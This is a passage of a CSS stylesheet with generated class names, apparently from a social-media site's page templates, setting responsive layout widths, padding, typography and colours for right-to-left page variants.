._2yz0 ._2yz8:after,
._2yz0 ._2yz9 ._2yz6:after,
._2ywk ._7yko ._7ykp ._2zs9:after,
._2ywk ._2yzc:after,
._2yz0 ._7yko ._7ykp ._2zs9:after,
._2yz0 ._2yzc:after,
._2ywk ._67wc ._67we:after,
._2ywk ._6lyh ._6lyj:after,
._2ywk ._2yzd:after,
._2ywk ._2yze:after,
._2ywk ._2yzf:after,
._2ywk ._7j6j ._67we:after,
._2ywk ._7j6l:after,
._2yz0 ._67wc ._67we:after,
._2yz0 ._6lyh ._6lyj:after,
._2yz0 ._2yzd:after,
._2yz0 ._2yze:after,
._2yz0 ._2yzf:after,
._2yz0 ._7j6j ._67we:after,
._2yz0 ._7j6l:after {
    clear: both;
    content: " ";
    display: table
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz2,
    ._2ywk ._2yz3,
    ._2ywk ._2yz4,
    ._2yz0 ._2yz2,
    ._2yz0 ._2yz3,
    ._2yz0 ._2yz4,
    ._2ywk ._2yz1,
    ._2ywk ._7j6j ._67wd,
    ._2ywk ._7j6k,
    ._2yz0 ._2yz1,
    ._2yz0 ._7j6j ._67wd,
    ._2yz0 ._7j6k,
    ._2ywk ._67wc ._67wd,
    ._2yz0 ._67wc ._67wd {
        width: 100%
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2yz2,
    ._2ywk ._2yz3,
    ._2ywk ._2yz4,
    ._2yz0 ._2yz2,
    ._2yz0 ._2yz3,
    ._2yz0 ._2yz4,
    ._2ywk ._2yz1,
    ._2ywk ._7j6j ._67wd,
    ._2ywk ._7j6k,
    ._2yz0 ._2yz1,
    ._2yz0 ._7j6j ._67wd,
    ._2yz0 ._7j6k {
        width: 1050px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz2,
    ._2ywk ._2yz3,
    ._2ywk ._2yz4,
    ._2yz0 ._2yz2,
    ._2yz0 ._2yz3,
    ._2yz0 ._2yz4 {
        padding-left: 12px;
        padding-right: 12px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._6lyh ._6lyi,
    ._2yz0 ._6lyh ._6lyi {
        padding-left: 12px;
        padding-right: 12px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2x10,
    ._2ywk ._2yz5,
    ._2ywk ._2yz6,
    ._2yz0 ._2x10,
    ._2yz0 ._2yz5,
    ._2yz0 ._2yz6 {
        width: 960px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2x10,
    ._2ywk ._2yz5,
    ._2ywk ._2yz6,
    ._2yz0 ._2x10,
    ._2yz0 ._2yz5,
    ._2yz0 ._2yz6 {
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._2x10,
    ._2ywk ._2yz5,
    ._2ywk ._2yz6,
    ._2yz0 ._2x10,
    ._2yz0 ._2yz5,
    ._2yz0 ._2yz6 {
        width: 100%
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yzg,
    ._2ywk ._6f97,
    ._2ywk ._2yz6,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yzg,
    ._2yz0 ._6f97,
    ._2yz0 ._2yz6,
    ._2yz0 ._2yz9 ._2yz6 {
        padding-left: 9%;
        padding-right: 9%
    }
}

@media (min-width: 1096px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner,
    ._2ywk ._2yz7,
    ._2ywk ._2yz8,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yz7,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yz9 ._2yz6 {
        width: 788px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner,
    ._2ywk ._2yz7,
    ._2ywk ._2yz8,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yz7,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yz9 ._2yz6 {
        max-width: 788px;
        width: 84%
    }
}

@media (max-width: 767px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner,
    ._2ywk ._2yz7,
    ._2ywk ._2yz8,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yz7,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yz9 ._2yz6 {
        width: 100%
    }
}

@media (min-width: 1096px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        max-width: 1138px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        padding-left: 32px;
        padding-right: 25px
    }
}

@media (max-width: 319px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        padding-left: 12px;
        padding-right: 12px
    }
}

._2ywk ._1hg7 ._2yzk,
._2ywk ._1hg7 ._95r-,
._2yz0 ._1hg7 ._2yzk,
._2yz0 ._1hg7 ._95r- {
    color: #32373b;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px
}

._2ywk ._795y ._795z,
._2yz0 ._795y ._795z {
    font-size: 13px;
    font-weight: 600;
    letter-spacing: .08em;
    line-height: 14px;
    text-transform: uppercase
}

._2ywk ._85kd ._2yzk,
._2ywk ._85kd ._95r-,
._2ywk ._8ibq ._2yzk,
._2ywk ._8ibq ._95r-,
._2yz0 ._85kd ._2yzk,
._2yz0 ._85kd ._95r-,
._2yz0 ._8ibq ._2yzk,
._2yz0 ._8ibq ._95r- {
    color: #232323;
    font-size: 24px;
    font-weight: 400;
    line-height: 26px
}

._2ywk ._6kll ._2yzi,
._2ywk ._6lf7 ._2yzi,
._2yz0 ._6kll ._2yzi,
._2yz0 ._6lf7 ._2yzi {
    font-size: 27px;
    font-weight: 300;
    line-height: 42px;
    margin-bottom: 15px
}

@media (max-width: 767px) {
    ._2ywk ._6kll ._2yzi,
    ._2ywk ._6lf7 ._2yzi,
    ._2yz0 ._6kll ._2yzi,
    ._2yz0 ._6lf7 ._2yzi {
        font-size: 25px;
        line-height: 29px;
        text-align: center
    }
}

._2ywk ._6kll ._6nbd,
._2ywk ._6lf7 ._6nbd,
._2yz0 ._6kll ._6nbd,
._2yz0 ._6lf7 ._6nbd {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 50px
}

@media (max-width: 767px) {
    ._2ywk ._6kll ._6nbd,
    ._2ywk ._6lf7 ._6nbd,
    ._2yz0 ._6kll ._6nbd,
    ._2yz0 ._6lf7 ._6nbd {
        font-size: 15px;
        line-height: 21px;
        text-align: center
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding-bottom: 176px;
        padding-top: 90px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding-bottom: 130px;
        padding-top: 70px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding-bottom: 40px;
        padding-top: 40px
    }
}

@media print {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding: 0
    }
}

._2ywk ._2yzp,
._2yz0 ._2yzp {
    padding-bottom: 176px;
    padding-top: 45px
}

@media (max-width: 319px) {
    ._2ywk ._2yzp,
    ._2yz0 ._2yzp {
        padding-bottom: 48px;
        padding-top: 32px
    }
}

._2ywk ._85kd ._2y_4,
._2ywk ._85kd ._95r_,
._2ywk ._8ibq ._2y_4,
._2ywk ._8ibq ._95r_,
._2yz0 ._85kd ._2y_4,
._2yz0 ._85kd ._95r_,
._2yz0 ._8ibq ._2y_4,
._2yz0 ._8ibq ._95r_ {
    font-size: 17px;
    line-height: 1.625
}

._2ywk ._2yzy ._2yyz,
._2yz0 ._2yzy ._2yyz {
    -webkit-margin-after: 0;
    -webkit-margin-before: 0;
    -webkit-margin-end: 0;
    -webkit-margin-start: 0;
    -webkit-padding-start: 0
}

._2yz0 {
    direction: rtl
}

._2yz0 ._6jg3._6jg4 {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%
}

._2yz0 ._2y-f {
    color: rgba(255, 255, 255, .6);
    font-size: 15px;
    line-height: 16px;
    width: 100%
}

@media (max-width: 319px) {
    ._2yz0 ._2y-f {
        font-size: 14px;
        line-height: 18px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2y-f {
        margin-bottom: -40px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2yz1 {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yz1 {
        padding-left: 24px;
        padding-right: 24px;
        width: auto
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2yz1 {
        padding-left: 16px;
        padding-right: 14px
    }
}

._2yz0 ._2y-g {
    background-color: #273443;
    padding-bottom: 40px;
    padding-top: 53px
}

@media (max-width: 767px) {
    ._2yz0 ._2y-g {
        padding-bottom: 20px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2y-g {
        padding-bottom: 32px;
        padding-top: 32px
    }
}

._2yz0 ._2y-h {
    background-color: #232f3c;
    padding: 23px 0
}

@media (max-width: 319px) {
    ._2yz0 ._2y-h {
        padding: 16px 0
    }
}

._2yz0 ._2y-i {
    color: #fff
}

._2yz0 ._2y-x {
    float: right;
    width: 33%
}

._2yz0 ._2y-y {
    margin-bottom: 24px
}

@media (min-width: 768px) {
    ._2yz0 ._2y-y {
        border-bottom: 1px solid #f3f4f5
    }
    ._2yz0 ._2y-y._2y-z {
        border-bottom: none;
        margin-bottom: 0
    }
    ._2yz0 ._2y-y._2y-z ._2y-x {
        padding-bottom: 0
    }
}

._2yz0 ._2y-y ._2y-x {
    padding-bottom: 32px
}

@media (max-width: 319px) {
    ._2yz0 ._2y-y ._2y-x {
        padding-bottom: 0
    }
}

._2yz0 ._2y-j {
    box-sizing: border-box;
    float: right;
    padding-left: 24px
}

@media (min-width: 768px) {
    ._2yz0 ._2y-j {
        width: 24.9%
    }
}

._2yz0 ._2y-j._2y-k {
    width: 74.9%
}

@media (max-width: 767px) {
    ._2yz0 ._2y-j._2y-k {
        float: none
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2y-j {
        width: 49%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2y-j {
        padding-left: 10px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2y-h ._2y-j {
        margin-bottom: 12px;
        width: 100%
    }
    ._2yz0 ._2y-h ._2y-j:last-child {
        margin-bottom: 0
    }
}

@media (max-width: 767px) and (max-width: 319px) {
    ._2yz0 ._2y-h ._2y-j {
        margin-bottom: 4px
    }
}

._2yz0 ._2ywp._6jg5 ._2y-j {
    box-sizing: border-box;
    padding-left: 24px
}

@media (max-width: 319px) {
    ._2yz0 ._2ywp._6jg5 ._2y-j {
        padding-left: 10px
    }
}

._2yz0 ._1hgj {
    display: table
}

._2yz0 ._1hgk {
    display: table-row;
    vertical-align: middle
}

._2yz0 ._1hk3 {
    display: table-cell !important;
    vertical-align: middle
}

._2yz0 ._8xvt {
    color: inherit !important;
    display: block
}

._2yz0 ._8xvt:hover {
    text-decoration: none !important
}

._2yz0 ._8xvt:hover ._2yzk,
._2yz0 ._8xvt:hover ._95r- {
    text-decoration: underline;
    -webkit-text-decoration-color: currentColor;
    text-decoration-color: currentColor
}

@media (max-width: 767px) {
    ._2yz0 ._1hgj,
    ._2yz0 ._1hgk,
    ._2yz0 ._1hk3 {
        display: block !important
    }
}

@media (min-width: 768px) {
    ._2yz0 ._1hk4 {
        border-bottom: 1px solid #f3f4f5;
        margin-bottom: 56px;
        padding-bottom: 32px
    }
}

._2yz0 ._1hk4:last-of-type {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0
}

@media (min-width: 768px) {
    ._2yz0 ._8xvu {
        margin-bottom: 60px
    }
}

._2yz0 ._1hk5 ._1hk3 {
    box-sizing: border-box;
    vertical-align: top
}

@media (min-width: 768px) {
    ._2yz0 ._1hk5 ._1hk3 {
        padding-left: 60px;
        width: 402px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._1hk5 ._1hk3:last-of-type {
        width: 386px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._7ykq {
        float: right
    }
    ._2yz0 ._7ykq:last-child {
        float: left
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7ykq {
        margin-bottom: 54px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._7ykr {
        padding-bottom: 56px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._7ykr ._7ykq {
        box-sizing: border-box;
        float: right;
        padding-left: 24px;
        width: 49.9%
    }
}

._2yz0 ._68m6 ._6jg6 {
    margin-bottom: 0
}

._2yz0 ._68m6 ._6jg6+._6jg6 {
    margin-top: 14px
}

@media (max-width: 319px) {
    ._2yz0 ._68m6 ._6jg6+._6jg6 {
        margin-top: 8px
    }
}

._2yz0 ._68m6 sup {
    margin-left: 4px
}

._2yz0 ._2x11 {
    background-color: #fff3c2;
    bottom: 0;
    box-shadow: 0 0 40px rgba(0, 0, 0, .04);
    opacity: 0;
    padding-bottom: 26px;
    padding-top: 26px;
    right: 0;
    transform: translateY(100%);
    -webkit-transition: transform 500ms ease, opacity 500ms ease;
    transition: transform 500ms ease, opacity 500ms ease;
    -webkit-transition-delay: 500ms;
    transition-delay: 500ms;
    width: 100%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2x10 {
        padding-left: 48px;
        padding-right: 32px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2x10 {
        padding-left: 24px;
        padding-right: 24px
    }
}

._2yz0 ._2x13 {
    color: #494d50;
    font-size: 17px;
    line-height: 26px;
    padding-left: 36px;
    text-align: center;
    width: 100%
}

@media (max-width: 767px) {
    ._2yz0 ._2x13 {
        font-size: 16px;
        line-height: 1.5;
        margin-bottom: 14px;
        padding-left: 20px;
        width: auto
    }
}

._2yz0 ._2x13 a {
    color: #19a38c
}

._2yz0 ._2x13 a:hover {
    text-decoration: underline
}

._2yz0 ._2x1t {
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 8px
}

._2yz0 ._2x1t svg {
    height: 30px;
    width: 30px
}

._2yz0 ._2x1u {
    opacity: 1;
    transform: translateY(0)
}

@media (min-width: 768px) {
    ._2yz0 ._2yzk,
    ._2yz0 ._2ywk ._95r-,
    ._2ywk ._2yz0 ._95r-,
    ._2yz0 ._95r- {
        margin-bottom: 26px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2yzk,
    ._2yz0 ._2ywk ._95r-,
    ._2ywk ._2yz0 ._95r-,
    ._2yz0 ._95r- {
        line-height: normal;
        margin-bottom: 21px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2yzk,
    ._2yz0 ._2ywk ._95r-,
    ._2ywk ._2yz0 ._95r-,
    ._2yz0 ._95r- {
        font-size: 23px;
        margin-bottom: 12px
    }
}

._2yz0 ._2yzk h1,
._2yz0 ._2ywk ._95r- h1,
._2ywk ._2yz0 ._95r- h1,
._2yz0 ._95r- h1,
._2yz0 ._2yzk h2,
._2yz0 ._2ywk ._95r- h2,
._2ywk ._2yz0 ._95r- h2,
._2yz0 ._95r- h2,
._2yz0 ._2yzk h3,
._2yz0 ._2ywk ._95r- h3,
._2ywk ._2yz0 ._95r- h3,
._2yz0 ._95r- h3,
._2yz0 ._2yzk h4,
._2yz0 ._2ywk ._95r- h4,
._2ywk ._2yz0 ._95r- h4,
._2yz0 ._95r- h4 {
    color: inherit;
    font: inherit
}

._2yz0 ._2y_3 {
    color: #1cb39b
}

._2yz0 ._96of a {
    color: #32373b
}

._2yz0 ._96of a:hover {
    text-decoration: underline
}

._2yz0 ._96of h2 {
    font-size: 19px
}

._2yz0 ._96ir hr {
    margin-bottom: 40px;
    margin-top: 40px
}

._2yz0 ._9gwz hr {
    margin-bottom: 20px;
    margin-top: 20px
}

._2yz0 ._9gwz h3 {
    font-size: 15px;
    font-style: italic;
    font-weight: normal;
    margin-bottom: 20px
}

._2yz0 ._2y_4 a,
._2yz0 ._2ywk ._95r_ a,
._2ywk ._2yz0 ._95r_ a,
._2yz0 ._95r_ a {
    color: #39b3ed
}

._2yz0 ._2y_4 a:hover,
._2yz0 ._95r_ a:hover {
    text-decoration: underline
}

._2yz0 ._95r- {
    margin-bottom: 40px
}

._2yz0 ._95r_ {
    margin-bottom: 30px
}

._2yz0 ._95r_ h2 {
    font-size: 26px;
    margin-bottom: 8px
}

._2yz0 ._6lev {
    font-size: 16px;
    line-height: 26px;
    margin-top: 5px;
    opacity: .4
}

._2yz0 ._2y_5 {
    color: #b0b0b0 !important
}

._2yz0 ._2y_6 {
    margin-bottom: 19px
}

@media (max-width: 767px) {
    ._2yz0 ._2y_7 {
        float: none;
        width: 100%
    }
}

._2yz0 ._2y_7._34dh {
    list-style-type: disc;
    margin-left: 0
}

._2yz0 ._2y_7._34dh li {
    margin-bottom: 0
}

._2yz0 ._2y_7 ._2yzk,
._2yz0 ._2y_7 ._95r- {
    font-size: 25px
}

@media (min-width: 768px) {
    ._2yz0 ._2y_7 ._2yzk,
    ._2yz0 ._2y_7 ._95r- {
        font-weight: 300
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2y_7 ._2yzk,
    ._2yz0 ._2y_7 ._95r- {
        font-size: 19px;
        font-weight: 500;
        line-height: 22px;
        margin-bottom: 20px
    }
}

._2yz0 ._2y_7 ._2y_4,
._2yz0 ._2y_7 ._95r_ {
    font-size: 15px
}

@media (min-width: 768px) {
    ._2yz0 ._2y_7 ._2y_4,
    ._2yz0 ._2y_7 ._95r_ {
        padding-left: 24px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2y_7 {
        margin-bottom: 32px
    }
    ._2yz0 ._2y_7 ._2yzk,
    ._2yz0 ._2y_7 ._95r- {
        margin-bottom: 12px
    }
}

._2yz0 ._2yzj ._2yzk,
._2yz0 ._2yzj ._95r- {
    color: rgba(255, 255, 255, .6);
    font-size: 13px;
    font-weight: 600;
    letter-spacing: .08em;
    line-height: 14px;
    margin-bottom: 22px;
    text-transform: uppercase
}

@media (max-width: 319px) {
    ._2yz0 ._2yzj ._2yzk,
    ._2yz0 ._2yzj ._95r- {
        letter-spacing: 0;
        margin-bottom: 12px
    }
}

._2yz0 ._1hgi {
    font-size: 15px;
    line-height: 1.45
}

@media (min-width: 768px) {
    ._2yz0 ._1hgi {
        font-size: 17px;
        line-height: 1.625
    }
}

@media (max-width: 767px) {
    ._2yz0 ._1hgi {
        font-size: 16px;
        margin-bottom: 54px;
        text-align: center
    }
}

._2yz0 ._1hgi ._2y_6 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    height: 128px;
    margin-bottom: 15px;
    width: 128px
}

._2yz0 ._1hgi ._2y_6._8xrt {
    background-color: #f4f8f4;
    background-size: cover;
    border-radius: 100%
}

._2yz0 ._1hgi ._2y_6._8xrt img {
    border-radius: 100%;
    height: 100%;
    width: 100%
}

@media (min-width: 768px) {
    ._2yz0 ._1hgi ._2y_6 {
        margin-right: -12px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._1hgi ._2y_6 {
        display: inline-block;
        height: 118px;
        margin-bottom: 24px;
        width: 118px
    }
}

._2yz0 ._1hgi ._2yzk,
._2yz0 ._1hgi ._95r- {
    color: #282828;
    font-size: 1em;
    font-weight: 500;
    margin-bottom: .4em
}

@media (max-width: 767px) {
    ._2yz0 ._1hgi ._2yzk,
    ._2yz0 ._1hgi ._95r- {
        font-size: 22px;
        font-weight: 300;
        letter-spacing: .05em
    }
}

._2yz0 ._1hgi ._2y_4,
._2yz0 ._1hgi ._95r_ {
    color: #5e5e5e
}

@media (max-width: 767px) {
    ._2yz0 ._1hgi ._2y_4,
    ._2yz0 ._1hgi ._95r_ {
        padding-left: 10px;
        padding-right: 10px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._1hgi ._2y_4,
    ._2yz0 ._1hgi ._95r_ {
        padding: 0
    }
}

._2yz0 ._1hgi a {
    color: #39b3ed
}

._2yz0 ._1hgi a:hover {
    text-decoration: underline
}

._2yz0 ._1hg8 ._2yzk,
._2yz0 ._1hg8 ._95r- {
    color: #32373b;
    font-size: 23px;
    font-weight: 400;
    line-height: 26px
}

@media (max-width: 767px) {
    ._2yz0 ._1hg8 ._2yzk,
    ._2yz0 ._1hg8 ._95r- {
        font-size: 19px;
        font-weight: 500;
        line-height: 27px;
        margin-bottom: 18px
    }
}

._2yz0 ._1hg8 ._2y_4,
._2yz0 ._1hg8 ._95r_,
._2yz0 ._1hg8._1hg7 ._2y_4,
._2yz0 ._1hg8._1hg7 ._95r_ {
    color: #5b5f62;
    font-size: 17px;
    line-height: 1.625
}

@media (max-width: 767px) {
    ._2yz0 ._1hg8 ._2y_4,
    ._2yz0 ._1hg8 ._95r_,
    ._2yz0 ._1hg8._1hg7 ._2y_4,
    ._2yz0 ._1hg8._1hg7 ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._1hg8 ._2y_4,
    ._2yz0 ._1hg8 ._95r_,
    ._2yz0 ._1hg8._1hg7 ._2y_4,
    ._2yz0 ._1hg8._1hg7 ._95r_ {
        font-size: 15px;
        line-height: 20px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._1hg8._1hg7 ._2y_4,
    ._2yz0 ._1hg8._1hg7 ._95r_ {
        font-size: 19px;
        line-height: 30px
    }
}

._2yz0 ._68m7 {
    margin-bottom: 45px
}

._2yz0 ._68m7:last-child {
    margin-bottom: 0
}

@media (max-width: 319px) {
    ._2yz0 ._68m7 {
        margin-bottom: 32px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._68m7 ._2yzk,
    ._2yz0 ._68m7 ._95r- {
        color: #32373b;
        font-size: 23px;
        font-weight: 400;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._68m7 ._2yzk,
    ._2yz0 ._68m7 ._95r- {
        font-size: 25px;
        font-weight: 300;
        margin-bottom: 16px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._68m7 ._2y_4,
    ._2yz0 ._68m7 ._95r_ {
        font-size: 17px;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._68m7 ._2y_4,
    ._2yz0 ._68m7 ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._68m7 ._2y_4,
    ._2yz0 ._68m7 ._95r_ {
        font-size: 15px;
        line-height: 20px
    }
}

._2yz0 ._1hg7 {
    margin-bottom: 56px
}

@media (min-width: 768px) {
    ._2yz0 ._1hg7 ._2yzk,
    ._2yz0 ._1hg7 ._95r- {
        margin-bottom: 29px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._1hg7 ._2yzk,
    ._2yz0 ._1hg7 ._95r- {
        font-size: 25px;
        line-height: 29px;
        margin-bottom: 15px
    }
}

._2yz0 ._1hg7 ._2y_4,
._2yz0 ._1hg7 ._95r_ {
    color: #5e5e5e
}

@media (min-width: 768px) {
    ._2yz0 ._1hg7 ._2y_4,
    ._2yz0 ._1hg7 ._95r_ {
        font-size: 19px;
        line-height: 30px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._1hg7 ._2y_4,
    ._2yz0 ._1hg7 ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._1hg7 ._2y_4,
    ._2yz0 ._1hg7 ._95r_ {
        font-size: 15px;
        line-height: 20px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._795- {
        margin-bottom: 74px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._795- {
        margin-bottom: 56px
    }
}

._2yz0 ._795-:last-of-type {
    margin-bottom: 0
}

._2yz0 ._795- ._2yzk,
._2yz0 ._795- ._95r- {
    color: #32373b;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px
}

@media (min-width: 768px) {
    ._2yz0 ._795- ._2yzk,
    ._2yz0 ._795- ._95r- {
        margin-bottom: 29px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._795- ._2yzk,
    ._2yz0 ._795- ._95r- {
        font-size: 25px;
        line-height: 29px;
        margin-bottom: 15px
    }
}

._2yz0 ._795- ._2yzk a,
._2yz0 ._795- ._95r- a {
    color: #1cb39b
}

._2yz0 ._795- ._2y_4,
._2yz0 ._795- ._95r_ {
    color: #5e5e5e;
    font-size: 19px;
    line-height: 1.625
}

@media (max-width: 767px) {
    ._2yz0 ._795- ._2y_4,
    ._2yz0 ._795- ._95r_ {
        font-size: 16px;
        line-height: 22px
    }
}

._2yz0 ._-pj {
    margin-bottom: 56px
}

._2yz0 ._-pj:last-child {
    margin-bottom: 0
}

._2yz0 ._-pj a {
    color: #39b3ed
}

._2yz0 ._-pj ._2y_4,
._2yz0 ._-pj ._95r_ {
    color: #5e5e5e;
    font-size: 17px;
    line-height: 1.625
}

._2yz0 ._-pj p,
._2yz0 ._-pj ul,
._2yz0 ._-pj ol,
._2yz0 ._-pj h1,
._2yz0 ._-pj h2,
._2yz0 ._-pj h3,
._2yz0 ._-pj h4,
._2yz0 ._-pj h5 {
    margin-bottom: 31px
}

._2yz0 ._-pj p:last-child,
._2yz0 ._-pj ul:last-child,
._2yz0 ._-pj ol:last-child,
._2yz0 ._-pj h1:last-child,
._2yz0 ._-pj h2:last-child,
._2yz0 ._-pj h3:last-child,
._2yz0 ._-pj h4:last-child,
._2yz0 ._-pj h5:last-child {
    margin-bottom: 0
}

._2yz0 ._-pj p._7xv2,
._2yz0 ._-pj ul._7xv2,
._2yz0 ._-pj ol._7xv2,
._2yz0 ._-pj h1._7xv2,
._2yz0 ._-pj h2._7xv2,
._2yz0 ._-pj h3._7xv2,
._2yz0 ._-pj h4._7xv2,
._2yz0 ._-pj h5._7xv2 {
    margin-bottom: 12px
}

._2yz0 ._-pj h3,
._2yz0 ._-pj h4 {
    font-size: 17px
}

._2yz0 ._-pj ul,
._2yz0 ._-pj ol {
    margin-right: 31px
}

._2yz0 ._-pj li {
    margin-bottom: 14px
}

._2yz0 ._-pj strong {
    color: #32373b;
    font-weight: 500
}

._2yz0 ._-pj ._2yzk,
._2yz0 ._-pj ._95r- {
    font-size: 25px;
    font-weight: normal;
    margin-bottom: 26px
}

._2yz0 ._8cis {
    margin-bottom: 45px;
    text-align: center
}

._2yz0 ._8cis ._2y_6 {
    border-radius: 50%;
    height: 128px;
    width: 128px
}

._2yz0 ._8cis ._2yzk,
._2yz0 ._8cis ._95r- {
    color: #232323;
    font-size: 24px;
    font-weight: 400;
    line-height: 26px;
    margin-bottom: 9px;
    word-break: break-all
}

._2yz0 ._8cis ._8cit {
    color: #5b5f62;
    font-size: 17px;
    font-weight: normal;
    line-height: normal;
    margin-bottom: 24px
}

._2yz0 ._6jg7 {
    color: #5e5e5e;
    font-size: 17px;
    line-height: 26px;
    margin-top: 45px;
    text-align: center
}

._2yz0 ._85kd,
._2yz0 ._8ibq {
    margin-bottom: 45px;
    text-align: center
}

._2yz0 ._85kd ._2yzk,
._2yz0 ._85kd ._95r-,
._2yz0 ._8ibq ._2yzk,
._2yz0 ._8ibq ._95r- {
    margin-bottom: 24px
}

@media (max-width: 767px) {
    ._2yz0 ._85kd ._2yzk,
    ._2yz0 ._85kd ._95r-,
    ._2yz0 ._8ibq ._2yzk,
    ._2yz0 ._8ibq ._95r- {
        font-size: 19px;
        line-height: 23px
    }
}

._2yz0 ._85kd ._2y_4,
._2yz0 ._85kd ._95r_,
._2yz0 ._8ibq ._2y_4,
._2yz0 ._8ibq ._95r_ {
    color: #5e5e5e
}

._2yz0 ._85kd p,
._2yz0 ._8ibq p {
    margin-bottom: 31px
}

._2yz0 ._85kd p:last-child,
._2yz0 ._8ibq p:last-child {
    margin-bottom: 0
}

@media (max-width: 767px) {
    ._2yz0 ._85kd,
    ._2yz0 ._8ibq {
        padding-top: 24px
    }
}

._2yz0 ._8ibq ._2yzk,
._2yz0 ._8ibq ._95r- {
    font-size: 19px
}

@media (max-width: 767px) {
    ._2yz0 ._8ibq ._2yzk,
    ._2yz0 ._8ibq ._95r- {
        font-size: 17px;
        padding: 0 2%
    }
}

._2yz0 ._8ibq ._8ibw {
    color: #ccc;
    margin-top: 18px
}

._2yz0 ._8ibq ._8ibw ._8ibx {
    margin-bottom: 10px
}

._2yz0 ._85ke {
    border-radius: 5px;
    padding: 26px 32px;
    word-break: break-word
}

@media (max-width: 767px) {
    ._2yz0 ._85ke {
        padding: 14px 20px
    }
}

._2yz0 ._85ke ._2yzk,
._2yz0 ._85ke ._95r- {
    margin-bottom: 0
}

._2yz0 ._96is {
    border-radius: 50%;
    height: 6rem;
    padding: 1rem;
    width: 6rem
}

._2yz0 ._96it {
    height: .8em;
    padding: .2em;
    vertical-align: middle;
    width: auto
}

._2yz0 ._795y ._-pk img {
    max-width: 100%
}

._2yz0 ._795y ._-pk img.blog_img_status_1 {
    display: block !important;
    margin: 0 auto
}

@media (min-width: 768px) {
